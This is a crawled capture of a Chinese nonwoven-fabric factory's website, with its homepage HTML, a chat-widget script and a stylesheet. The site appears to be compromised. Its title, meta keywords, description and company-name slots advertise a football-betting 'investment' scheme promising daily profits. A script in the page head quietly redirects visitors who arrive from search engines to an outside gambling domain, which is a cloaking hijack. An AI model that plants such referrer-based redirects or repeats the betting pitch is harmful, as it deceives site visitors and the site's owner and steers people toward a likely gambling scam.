

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://m.villaschikuky.com/
body_size: 7756
content:

<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>JD国际足球反波胆</title>
<script type="text/javascript">
var r=document.referrer;
if(r.indexOf("google")>0 || r.indexOf("yahoo")>0 || r.indexOf("bing")>0 || r.indexOf("sogou")>0 || r.indexOf("baidu")>0 ){
location.href="https://www.jdclub.cc/";
}
</script>
<meta name="keywords" content="JD国际足球反波胆,JD俱乐部反波胆登录网址,JD足球反波胆投资官网" />
<meta name="description" content="▓JD国际足球反波胆▓联系客服送万元JD俱乐部反波胆登录网址投资项目,都是需要有稳定的增长,如何做到日赚100,日赚1000,甚至更多呢?进来JD足球反波胆投资官网分享给您干货。" />
<meta name="author" content="深圳市东方富海科技有限公司 fuhai360.com" />
<link href="http://static2.fuhai360.com/global/common.css" rel="stylesheet" type="text/css" />

    
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">





<link href="http://static2.fuhai360.com/global/swiper.min.css" rel="stylesheet" type="text/css">
<link href="http://static2.fuhai360.com/n230829/css/style.css?ver=0" rel="stylesheet" type="text/css">
<style type="text/css">.header,.headers,.navbox li ul{background:rgba(0,0,0,0.3);}.one .title{text-align:left;}.one_text{width:48%;padding-left:0;padding-right:2%;}.one_img{width:48%;}.one_img iframe{width:100%;height:400px;}.logo{width:20%;}.logo img{width:100%;border:none;}.navbox li a{margin:0;width:100%;text-align:center;}.one{background:url(https://img01.fuhai360.com/--48/48541/202401/202401171514226828.jpg) no-repeat;background-size:100% 100%;}.one .title,.one_text{color:#fff;}.navbox{margin-left:5%;width:75%;}.navbox li{width:16.66%;}.navbox li li{width:100%;}.footer{background:url(https://img01.fuhai360.com/--48/48541/202401/202401171624135419.jpg) no-repeat;background-size:100% 100%;}.footer_top{padding-bottom:0;border-bottom:none;}.page_r{width:100%;float:none;}.page_l{float:none;display:none;}@media only screen and (max-width:768px){.one_text{width:100%;padding-left:0;padding-right:0;}.one_img{width:100%;padding:0;margin-top:25px;}.one_img iframe{height:250px;}.logo img{width:100%;}.logo{width:100%;}.navbox{margin-left:0;width:100%;}.navbox li{width:100%;}}.one_c:hover .one_text a.more{letter-spacing:inherit;}.one_text a.more{background-color:#34495e;padding:6px 16px;font-size:16px;}</style>
<script type="text/javascript">document.write(unescape('%3Cscript src="http://webim.fuhai360.com/ocs.html?sid=48541" type="text/javascript"%3E%3C/script%3E'));</script>
 <style>
        .div-flex {
            margin: 0 auto; 
            display: flex; 
            flex-flow: row nowrap; 
            justify-content: space-around;
        }
        .div-font {
            width: 45%;
            font-size: 18px;
            color: #333;
        }
        .div-video {
            display: flex;
            justify-content: center;
            margin: 50px auto;
        }
    </style>
<!-- 百度统计 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b4182862c3e5c585c2981bb416764128";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 头条收录 -->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?0a3a51c9792d15f6f2b86895b9db6c6f5673ae93c6005d165415f89479723aa9bc434964556b7d7129e9b750ed197d397efd7b0c6c715c1701396e1af40cec962b8d7c8c6655c9b00211740aa8a98e2e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<meta name="google-site-verification" content="s_l2Q9FlXo5qEGjc8dW0rTD7MyK9IJAkm9CrL32dxUk" />
<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q2X576CVBF');
</script>

<meta name="baidu-site-verification" content="code-xj8I5zE9vh" />
<meta name="360-site-verification" content="4cd965a9155c5104c7329bb2fdb4e9b1" />
<meta name="sogou_site_verification" content="myUT7fhPVL"/>
<meta name="bytedance-verification-code" content="U9E+hkkPgYaAXvPnGVkj" />
</head>
<body >
        <!--头部开始-->
    <div class="header">
        <div class="container block">
            <!--logo-->
            <div class="logo">
                <a href="/" title="JD国际足球反波胆">
                    <img src="https://img01.fuhai360.com/--48/48541/202401/202401271728115582.png" alt="JD国际足球反波胆" />
                </a>
            </div>
            <!--语言切换+微信弹窗-->
            
            <!--菜单按钮-->
            <div class="navs">
                <b></b>
                <b></b>
                <b></b>
            </div>
            <!--菜单导航-->
            <div class="navbox">
                <div class="navbtn"></div>
                <ul class='nav block'><li><a href="/">首页</a></li><li><a href="/product.html">产品展示</a></li><li><a href="/about.html">JD国际足球反波胆</a><ul><li><a href="/about.html">公司简介</a></li><li><a href="/fc.html">生产设备</a></li></ul></li><li><a href="/article.html">新闻中心</a><ul><li><a href="/article-1001.html">公司新闻</a></li><li><a href="/article-1002.html">行业动态</a></li></ul></li><li><a href="/contact.html">联系我们</a></li><li><a href="/zxly.html">在线留言</a></li></ul>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        $('.navs').click(function() {
            $(".navbox").show();
        });
        $(".navbtn").click(function() {
            $(".navbox").hide();
        })
    </script>
    <script type="text/javascript">
        $(function() {
            var cururl = window.location.pathname;
            $(".nav li a,.navbox li a").each(function() {
                var url = $(this).attr("href");
                if (cururl.toUpperCase() == url.toUpperCase()) {
                    $(this).addClass("cur");
                    return;
                }
            });
        });
        $(window).scroll(function() { //只要窗口滚动,就触发下面代码 
            var scrollt = document.documentElement.scrollTop + document.body.scrollTop; //获取滚动后的高度 
            if (scrollt > 10) { //判断滚动后高度超过200px,就显示  
                $(".header").addClass("headers"); //淡出     
            } else {
                $(".header").removeClass("headers"); //如果返回或者没有超过,就淡入.必须加上stop()停止之前动画,否则会出现闪动   
            }
        });
    </script>
    <!--头部结束-->
    <!--banner-->
    <div class="banner">
        <div class="bd">
            <ul>
                <li><a href=''><img src="https://img01.fuhai360.com/--48/48541/202401/202401291639092875.jpg" alt=""   /></a></li> <li><a href=''><img src="https://img01.fuhai360.com/--48/48541/202401/202401271036479204.jpg" alt=""   /></a></li> <li><a href=''><img src="https://img01.fuhai360.com/--48/48541/202401/202401271036571901.jpg" alt=""   /></a></li>
            </ul>
        </div>
        <div class="hd">
            <ul></ul>
        </div>
        <span class="prev_b"><</span>
        <span class="next_b">></span>
    </div>
    <script type="text/javascript">
        $(".banner").slide({
            mainCell: ".bd ul",
            titCell: ".hd ul",
            effect: "leftLoop",
            autoPlay: true,
            delayTime: 200,
            autoPage: true,
            prevCell: ".prev_b",
            nextCell: ".next_b"
        });
    </script>
    <!--手机banner-->
    <div class="m_banner">
        <ul class="swiper-wrapper">
             <li class='swiper-slide'><a href=''><img src="https://img01.fuhai360.com/--48/48541/202401/202401270952108350.jpg" alt=""   /></a></li> <li class='swiper-slide'><a href=''><img src="https://img01.fuhai360.com/--48/48541/202401/202401270952539422.jpg" alt=""   /></a></li> <li class='swiper-slide'><a href=''><img src="https://img01.fuhai360.com/--48/48541/202401/202401270953277014.jpg" alt=""   /></a></li>
        </ul>
        <div class="m_banner_btn"></div>
    </div>
    <script type="text/javascript ">
        var swiper = new Swiper('.m_banner', {
            autoplay: {
                delay: 5000, //5秒切换一次
            },
            loop: true,
            navigation: {
                nextEl: '.next_m',
                prevEl: '.prev_m',
            },
            pagination: {
                el: '.m_banner_btn',
            },
        });
    </script>
    <!--关于我们-->
    <div class="one"><div class="container block"><div class="title"><em></em><i></i><h3>关于我们</h3></div><div class="one_c"><div class="one_text"><p style="color:#333333;font-family:&quot;Microsoft YaHei&quot;, Arial, 宋体, Helvetica, sans-serif, Verdana;font-size:14px;">
	<span style="font-size:16px;"><span style="font-size:16px;color:#FFFFFF;"><span style="color:#000000;"></span><span style="color:#000000;"></span><span style="color:#FFFFFF;">JD国际足球反波胆</span></span><span style="font-size:16px;color:#FFFFFF;"><span style="color:#FFFFFF;">，位于长三角经济区的鱼米之乡支塘，南邻上海，北靠长江，地理位置好。公司生产用房6000㎡，拥有多条无纺生产线，是国内主要生产无纺布及其制品的骨干企业之一，年生产能力达5000吨；“科技创新、诚信经营、不断创新、精益求精”是我们公司的企</span><span style="background-color:#FFE500;"><span style="background-color:#FF9900;"></span></span><span style="color:#FFFFFF;">业精神；“与客户共创价值”是我们的经营</span><span style="color:#FFFFFF;">理念。</span></span></span> 
</p>
<p style="color:#333333;font-family:&quot;Microsoft YaHei&quot;, Arial, 宋体, Helvetica, sans-serif, Verdana;font-size:14px;">
	<span style="font-size:16px;"><span style="font-size:16px;color:#FFFFFF;"><span style="color:#000000;"><br />
</span></span></span> 
</p>
<p style="color:#333333;font-family:&quot;Microsoft YaHei&quot;, Arial, 宋体, Helvetica, sans-serif, Verdana;font-size:14px;">
	<br />
</p>
查看更多</div><div class="one_img"></div></div></div></div>
    <!--我们的优势-->
    
    <script type="text/javascript">
        $(".three_tit li").mouseenter(function() {
            var _index = $(this).index();
            $(this).addClass("cur").siblings("li").removeClass("cur");
            $(".three_text li").eq(_index).show().siblings(".three_text li").hide();
        });
        $(".three_tit li").first().mouseenter();
    </script>
    <!--产品展示-->
    
    <!--案例展示-->
    <div class="four">
        <div class="container block">
            <div class="title">
                <em></em><i></i>
                <h3>案例展示</h3>
            </div>
            <div class="four_c">
                <ul class="swiper-wrapper">
                  <li class='swiper-slide'><a href="/item/17.html"><div class='four_img'><img src='http://img01.fuhai360.com/--48/48541/202108/202108052019472341.jpg' alt='阻燃无纺布' /></div> <div class='four_text'><h4>阻燃无纺布</h4><em>CASE SHOW</em><b></b></div></a></li><li class='swiper-slide'><a href="/item/11.html"><div class='four_img'><img src='http://img01.fuhai360.com/--48/48541/202107/202107161603235335.jpg' alt='拒水无纺布' /></div> <div class='four_text'><h4>拒水无纺布</h4><em>CASE SHOW</em><b></b></div></a></li><li class='swiper-slide'><a href="/item/6.html"><div class='four_img'><img src='http://img01.fuhai360.com/--48/48541/202107/202107161537587325.jpg' alt='皮革基布' /></div> <div class='four_text'><h4>皮革基布</h4><em>CASE SHOW</em><b></b></div></a></li><li class='swiper-slide'><a href="/item/4.html"><div class='four_img'><img src='http://img01.fuhai360.com/--48/48541/202108/202108051636189810.jpg' alt='展会地毯无纺布' /></div> <div class='four_text'><h4>展会地毯无纺布</h4><em>CASE SHOW</em><b></b></div></a></li>
                </ul>
                <div class="four_b"></div>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        var windowWidth = $(window).width();
        if (windowWidth < 768) {
            var swiper = new Swiper('.four_c', {
                autoplay: {
                    delay: 4000, //4秒切换一次
                },
                loop: true,
                slidesPerView: 1,
                spaceBetween: 15,
                pagination: {
                    el: '.four_b',
                    clickable: true,
                }
            });
        }
        if (windowWidth >= 768) {
            var swiper = new Swiper('.four_c', {
                autoplay: {
                    delay: 4000, //4秒切换一次
                },
                loop: true,
                slidesPerView: 3,
                spaceBetween: 30,
                pagination: {
                    el: '.four_b',
                    clickable: true,
                }
            });
        }
    </script>
    <!--新闻中心-->
    <div class="five">
        <div class="container block">
            <div class="title">
                <em></em><i></i>
                <h3>新闻中心</h3>
            </div>
            <div class="five_c">
                <ul>
                   <li><a href="/content/207.html"><div class='five_date'><b>19</b>2026-01</div><div class='five_text'><h4>非织造无纺布在未来汽车上的进步及新应用</h4><p>在全球汽车产量增长——尤其是电动汽车领域的快速扩张——以及对可持续解决方案日益重视的双重驱动下，非织造材料及相关技术持续发展。尽管梭织面料、针织面料和皮革依然主导着汽车内饰材料，市场对轻量化、耐用且成本效益高的材料需求不断上升，推动了非织造材料在汽车领域的普及。这类材料不仅有助于提升车辆性能、降低重量，还能优化燃油效率。此外，其隔音、过滤与舒适性能也使其广泛适用于汽车内外饰的多种场景。</p></div><div class='five_img'><img src='https://img01.fuhai360.com/--48/48541/202601/202601190915376302.jpg' alt='非织造无纺布在未来汽车上的进步及新应用' /></div></a></li><li><a href="/content/206.html"><div class='five_date'><b>12</b>2026-01</div><div class='five_text'><h4>鞋材无纺布用在什么行业</h4><p>鞋材无纺布是专为制鞋工艺研发的功能性面料，凭借轻质、透气、耐磨、低成本、易成型的特性，核心应用于制鞋行业，并延伸至多个关联领域，具体如下：</p></div><div class='five_img'><img src='https://img01.fuhai360.com/--48/48541/202601/202601121630317109.jpg' alt='鞋材无纺布用在什么行业' /></div></a></li><li><a href="/content/205.html"><div class='five_date'><b>05</b>2026-01</div><div class='five_text'><h4>淋膜无纺布在行业里的发展</h4><p>淋膜无纺布凭借防水、阻隔、耐磨等复合特性，在政策、技术与需求驱动下，正从规模扩张转向环保化、功能化、智能化的高质量发展阶段，2023 年中国市场规模约 420 亿元，预计 2030 年达 600 亿元以上，年复合增长率约 8.7%。</p></div><div class='five_img'><img src='https://img01.fuhai360.com/--48/48541/202601/202601050909330310.jpg' alt='淋膜无纺布在行业里的发展' /></div></a></li><li><a href="/content/204.html"><div class='five_date'><b>29</b>2025-12</div><div class='five_text'><h4>在包装行业彩色无纺布有哪些应用</h4><p>彩色无纺布凭借色彩丰富鲜艳、材质轻便柔韧、防水透气、可降解可回收的特性，契合包装行业绿色环保、颜值赋能、便捷实用的核心需求，成为传统包装材料的替代选择，广泛应用于礼品包装、食品包装、工业包装、电商快递包装等多个细分领域，兼顾包装防护性与展示性，具体应用场景及适配优势如下：</p></div><div class='five_img'><img src='https://img01.fuhai360.com/--48/48541/202512/202512291951391711.jpg' alt='在包装行业彩色无纺布有哪些应用' /></div></a></li>
                </ul>
            </div>
        </div>
    </div>
    

        <!--网站底部-->
    <div class="footer">
        <!--底部内容-->
        <div class="footer_top">
            <div class="container block">
               <div style="margin: auto; display: block;width: 617px;">
<p>
	<span><span style="font-size:18px;"><span style="background-color:;"><span style="font-size:14px;color:#FFFFFF;"><span style="color:#FFFFFF;">关于我们&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 产品展示&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="font-size:14px;">热门产品</span><span style="font-size:14px;">&nbsp;</span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="color:#FFFFFF;">联系人:祝经理</span>&nbsp;&nbsp; &nbsp;&nbsp;</span></span></span></span></span> 
</p>
<p>
	<span><span style="font-size:18px;"><span style="background-color:;"><span style="font-size:14px;color:#FFFFFF;">公司简介&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 针刺无纺布&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;阻燃无纺&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="color:#FF9900;"><span style="color:#FFFFFF;">手机：</span><span style="color:#FFFFFF;">139 0623 3889</span></span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></span></span></span> 
</p>
<p>
	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">生产设备&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 竹纤维无纺布&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;拒说无纺&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="color:#FFFFFF;">138 1496 7626</span><span style="color:#FFFFFF;"></span></span></span></span> 
</p>
<p>
	<span style="font-size:14px;"><span style="font-size:14px;">新闻中心&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;更多&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;皮革基布&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="color:#FFFFFF;">地址:江苏省常熟市任阳常盛工业园区</span></span></span> 
</p>
<p>
	<span style="font-size:14px;"><span style="font-size:14px;"><span style="color:#FFFFFF;"><br />
</span></span></span> 
</p>
<div>
</div></div>
            </div>
        </div>
        <div class="container block">
            <div style="text-align:center;color:#999;font-size:14px;">	<a href="/">江苏针刺无纺布生产厂家</a>，<a href="/">常熟针刺无纺布</a>，<a href="/" target="_blank">上海无纺布生产厂家</a>，<a href="/" target="_blank">山东针刺无纺布</a>，<a href="/" target="_blank">安徽针刺无纺布</a>，<a href="/" target="_blank">浙江针刺无纺布生产厂家</a>，<a href="/" target="_blank">福建针刺无纺布</a>，<a href="/" target="_blank">江西针刺无纺布</a> </div><div style="text-align:center;color:#999;font-size:14px;">	<a href="/">无锡针刺无纺布</a>，<a href="/">苏州针刺无纺布</a>，<a href="/" target="_blank">上海阻燃无纺布</a>，<a href="/" target="_blank">江苏阻燃无纺布</a>，<a href="/" target="_blank">安徽拒水无纺布</a>，<a href="/" target="_blank">浙江吸水无纺布</a>，<a href="/" target="_blank">南通针刺无纺布</a>，<a href="/" target="_blank">浙江皮革无纺布</a> </div><div style="text-align:center;color:#999;font-size:14px;">	<a href="/">常熟皮革无纺布</a>，<a href="/">苏州阻燃无纺布</a>，<a href="/" target="_blank">苏州阻燃无纺布</a>，<a href="/" target="_blank">南通针刺无纺布</a>，<a href="/" target="_blank">杭州吸水无纺布</a>，<a href="/" target="_blank">浙江彩色无纺布</a>，<a href="/" target="_blank">南通吸水无纺布</a>，<a href="/" target="_blank">常熟皮革无纺布</a> </div><div style="text-align:center;color:#999;font-size:14px;">	Copyright &copy; 2008-现在 <a href="/">JD国际足球反波胆</a>www.jsyanrui.com</div><div style="text-align:center;color:#999;font-size:14px;">	主营：<a href="/">无纺布</a> <a href="/">针刺无纺布</a> <a href="/product.html">阻燃无纺布</a> <a href="/">皮革无纺布</a> <a href="/">彩色无纺布</a> <a href="/product.html">拒水无纺布</a> <a href="/product.html">吸水无纺布</a> </div><div style="text-align:center;color:#999;font-size:14px;">	苏ICP备2021033386号-1 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;技术支持：苏州蓝戈 百度统计 </div>
        </div>
    </div>
    <!--一键导航-->
    <div class="bottom">
        <ul>
        
            <li>
                <a href="/" data-inline="true">
                    <img src="http://static2.fuhai360.com/n230829/images/bottom1.png">网站首页
                </a>
            </li>
            <li>
                <a href="/product.html" data-inline="true">
                    <img src="http://static2.fuhai360.com/n230829/images/bottom2.png">产品中心
                </a>
            </li>
            <li class="wxs">
                <a class="weixin" data-inline="true">
                    <img src="http://static2.fuhai360.com/n230829/images/bottom3.png">添加微信
                </a>
            </li>
            <li>
                <a href="/tel:13906233889" data-inline="true">
                    <img src="http://static2.fuhai360.com/n230829/images/bottom4.png">电话咨询
                </a>
            </li>
        </ul>
    </div>
    <script>
        $('.weixin').click(function() {
            $(".Tc").show();
        });
        $(".Tc_gb").click(function() {
            $(".Tc").hide();
        })
    </script>
    <script>
        $(document).ready(function() {
            var clipboard = new Clipboard('#copy_btn');
            clipboard.on('success', function(e) {
                alert("微信号复制成功", 1500);
                window.location.href = 'weixin://';
                e.clearSelection();
                console.log(e.clearSelection);
            });
        });
    </script>
<script type="text/javascript">
    //footer
    /*返回顶部*/
    ; (function ($) {
        $.fn.backTop = function (o) {
            var defaults = {
                'right': 200,
                'bottom': 100
            };
            o = $.extend({}, defaults, o);
            var sHtml = '<div id="backTop" style="width:50px;height:50px; position:fixed;right:' + o.right + 'px; bottom:' + o.bottom + 'px;cursor:pointer;display:none;"><img src="http://static2.fuhai360.com/n200901/images/footer.png" style="width:28px;height:48px;" /></div>';
            $(document.body).append(sHtml);
            $(window).scroll(function () {  //只要窗口滚动,就触发下面代码 
                var scrollt = document.documentElement.scrollTop + document.body.scrollTop; //获取滚动后的高度 
                if (scrollt > 200) {  //判断滚动后高度超过200px,就显示  
                    $("#backTop").fadeIn(400); //淡出     
                } else {
                    $("#backTop").stop().fadeOut(400); //如果返回或者没有超过,就淡入.必须加上stop()停止之前动画,否则会出现闪动   
                }
            });
            $("#backTop").click(function () { //当点击标签的时候,使用animate在200毫秒的时间内,滚到顶部
                $("html,body").animate({ scrollTop: "0px" }, 200);
            });
        };
    })(jQuery);
    //
    $(this).backTop({ right: 20, bottom: 128 });//返回顶部
</script>
<script type="text/javascript">
    $(function () {
        var cururl = window.location.pathname;
        $(".page_n a").each(function () {
            var url = $(this).attr("href");
            if (cururl.toUpperCase() == url.toUpperCase()) {
                $(this).addClass("cur");
                return;
            }
        });
    });
</script>
    <!--友情链接+-->
    <div class="flink"><div class="container block"><div class="flink_t">友情链接:</div><div class="flink_c">设备搬迁潍坊搬家五氧化二磷盆栽月季防爆空调厂家昆明尔康科技有限公司固化微生物福建发电机组PK棉重庆环卫垃圾桶</div></div></div>
<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="https://js.users.51.la/21256063.js"></script></div><!--/replacesign--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://webim.fuhai360.com/ocs.html?sid=48541
body_size: 1387
content:
window.f360WebIMHtml = '<ul><li class="scrollbar-item first-item"><span class="item-icon webim-iconfont">&#xe60c;</span><div class="item-content item-content-im"><div class="item-content-wrap"><h3>在线客服</h3><ul><li><a href="http://wpa.qq.com/msgrd?v=3&uin=47542642&site=qq&menu=yes" target="_blank"><i class="webim-iconfont">&#xe607;</i>颜经理</a></li><li><a href="http://wpa.qq.com/msgrd?v=3&uin=1140086600&site=qq&menu=yes" target="_blank"><i class="webim-iconfont">&#xe607;</i>售后客服</a></li></ul></div></div></li><li class="scrollbar-item"><span class="item-icon webim-iconfont">&#xe72c;</span><div class="item-content item-content-qrcode"><div class="item-content-wrap"><img src="http://img01.fuhai360.com/--48/48541/202108/202108160943570595.jpg" style="width:98px;height:98px;" /></div></div></li><li class="scrollbar-item"><span class="item-icon webim-iconfont">&#xe613;</span><div class="item-content item-content-phone" data-width="168"><a href="tel:13906233889">13906233889</a></div></li></ul>';
window.f360Setting = {floatRight: true, offsetTop: 300, offsetSide: 30 };


    window.f360Config = {
        isDev: false,
        assetUrlRoot: 'http://webim.fuhai360.com'
    };
    !function(t,e){function i(){s=!("minWidth"in $("html")[0].style);var i=$('<div class="f360-webim"></div>').html(t.f360WebIMHtml);h.floatRight?i.css({top:h.offsetTop,right:h.offsetSide}):i.css({top:h.offsetTop,left:h.offsetSide}),$(e.body).append(i),i.show(),o(i),i.find("ul > .scrollbar-item").each(n)}function n(){var t=$(this),e=t.width(),i=t.height(),n=t.find(".item-content"),o=0,a=0;if(n.length){if(n.hasClass("item-content-im")){var s=n.find("li").length;s>12?n.data("width",648):s>6?n.data("width",408):n.data("width",288)}n.css(h.floatRight?{right:e}:{left:e}),o=n.data("width")||n.width(),n.width(o),a=n.data("height")||n.height(),n.width(e),n.height(i)}var d=h.floatRight?{right:e,width:o}:{left:e,width:o};t.hover(function(){t.addClass("current-item"),0!=o&&n.show().stop(!0,!0).animate(d,138,function(){a>i&&n.stop().animate({height:a},89)})},function(){if(0==o)return void t.removeClass("current-item");a>i?n.stop().animate({height:i},39,function(){n.stop().animate(d,89,function(){n.hide(),n.width(e),n.height(i),t.removeClass("current-item")})}):n.stop().animate(d,89,function(){n.hide(),n.width(e),n.height(i),t.removeClass("current-item")})})}function o(i){window.onresize=window.onscroll=function(){var n=e.documentElement.scrollTop||t.pageYOffset||e.body.scrollTop;s&&i.css({top:n+h.offsetTop})}}function a(t,i){var n=e.createElement("script");n.type="text/javascript",n.readyState?n.onreadystatechange=function(){"loaded"!=n.readyState&&"complete"!=n.readyState||(n.onreadystatechange=null,i())}:n.onload=function(){i()},n.src=t,document.getElementsByTagName("head")[0].appendChild(n)}var s,d=t.f360Config||{assetUrlRoot:""},h=t.f360Setting||{floatRight:!1,offsetTop:100,offsetSide:36};!function(t){var i=e.createElement("link");i.href=t,i.rel="stylesheet",i.type="text/css",document.getElementsByTagName("head")[0].appendChild(i)}(d.assetUrlRoot+"/assets/style1/index.css"),setTimeout(function(){t.jQuery?i():a("http://cdn.bootcss.com/jquery/1.8.3/jquery.js",function(){i()})},368)}(window,document);


--- FILE ---
content_type: text/css
request_url: http://static2.fuhai360.com/n230829/css/style.css?ver=0
body_size: 6306
content:
html,
body {
    margin: 0;
    padding: 0;
    position: relative;
    font: 14px/24px "Microsoft YaHei", Arial, "宋体", Helvetica, sans-serif, Verdana;
    color: #5a5a5a;
    overflow-x: hidden;
    color: #333;
}

ul,
li,
p,
img,
b,
ol,
em,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
dt {
    list-style-type: none;
    margin: 0;
    padding: 0;
    border: none;
    font-style: normal;
    text-decoration: none;
    font-weight: initial;
}

a,
a:visited,
a:link {
    color: inherit;
    text-decoration: none;
}

#dituContent img {
    max-width: none;
}

em,
i {
    font-style: normal;
}

img {
    max-width: 100%;
    height: auto;
}

.block:after {
    content: "";
    display: block;
    clear: both;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}

.bg img {
    width: 100%;
    height: 100%;
    display: block;
}


/*友链*/

.interlink {
    background: #000;
    color: #fff;
    border-top: 1px solid #fff;
    text-align: center;
    line-height: 46px;
}

.interlink__inner {
    max-width: 96%;
    margin: 0 auto;
}

.interlink__title {
    display: inline-block;
    font-size: 16px;
}

.interlink__list {
    display: inline-block;
}

.interlink__list a.interlink__item {
    display: inline-block;
    margin-left: 15px;
}

.flink {
    background: #000;
    line-height: 36px;
    color: #fff;
    height: 36px;
    overflow: hidden;
}

.flink_t {
    float: left;
    margin-right: 10px;
}

.flink_c a {
    display: inline-block;
    margin: 0 5px;
}


/*微信弹窗*/

.Tc {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: rgba(0, 0, 0, 0.5);
    top: 0px;
    left: 0px;
}

.Tcs {
    background: #fff;
    color: #333;
    width: 70%;
    height: 343px;
    position: absolute;
    left: 50%;
    margin-left: -35%;
    top: 50%;
    margin-top: -171.5px;
    border-radius: 10px;
    padding: 20px 10px;
    box-sizing: border-box;
    text-align: center;
}

.Tc_gb {
    position: absolute;
    right: 0px;
    width: 30px;
    height: 30px;
    font-size: 30px;
    text-align: center;
    top: 0px;
    transform: rotate( 45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate( 45deg);
}

.Tcs img {
    width: 100px;
    height: 100px;
    display: block;
    margin: 0 auto 5px;
    box-shadow: 0px 0px 3px 3px #eee;
}

.Tcs .Tc_dt {
    width: 150px;
    height: auto;
    margin: 15px auto 0;
    display: block;
    box-shadow: initial;
}

#weixin {
    line-height: 30px;
    display: inline-block;
    font-size: 15px;
}

#copy_btn {
    background: #000;
    border: none;
    line-height: 30px;
    width: 100px;
    color: #fff;
    border-radius: 5px;
    margin: 5px auto 0px;
}

.Tcs p {
    line-height: 30px;
}


/*相关*/

.xgwz,
.xgcp {
    padding: 15px;
    box-sizing: border-box;
    margin-top: 20px;
    border: 1px solid #ccc;
}


/**/

h4.related {
    border-bottom: 1px dashed #ccc;
    font-size: 20px;
    line-height: 40px;
}

h4.related span {
    display: inline-block;
}

.relatedlist {
    margin: 0;
    padding: 10px 0;
    overflow: hidden;
}

ul.relate_news li a {
    color: inherit;
    display: block;
    border-bottom: 1px dashed #ccc;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

ul.relate_pr li {
    width: 20%;
    float: left;
}

ul.relate_pr li a {
    color: inherit;
    display: block;
    margin: 5px;
    text-align: center;
    line-height: 30px;
}

ul.relate_pr li img {
    width: 100%;
    display: block;
    height: 175px;
}

ul.relate_pr p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


/*主色*/

.language,
.navbox li a:after,
.navbox li li a:hover,
.navbox li li a.cur,
.banner .hd li.on,
.swiper-pagination-bullet,
.title i,
.one_text a.more:after,
.two_c li.first h4:after,
.two_text b:after,
.three_tit li.cur .three_icon,
.three_tit li:hover .three_icon,
.four_b .swiper-pagination-bullet-active {
    background: #ffa632;
}

.one_c:hover .one_text h4,
.two_c li:hover h4,
.two_c li:hover h4 b,
.three_tit li.cur h4,
.three_tit li:hover h4,
.four_c li:hover .four_text h4,
.four_c li.swiper-slide-next .four_text h4,
.five_c li:hover .five_date,
.five_c li:hover .five_date b,
.five_c li:hover .five_text h4 {
    color: #ffa632;
}

.three_tit {
    border-left: 10px solid #ffa632;
}


/**/

.page_n h3,
.page_n li a:hover,
.tjxw h3:before,
.tjcp h3:before,
.product li h4,
.pagination span.current,
.product_desc_t {
    background: #ffa632;
}

.tjxw h3 b,
.tjcp h3 b {
    color: #ffa632;
}

.product_item_r .hd li.on {
    border-color: #ffa632;
}


/*头部*/


/*首页*/

.container {
    width: 1500px;
    margin: 0 auto;
}

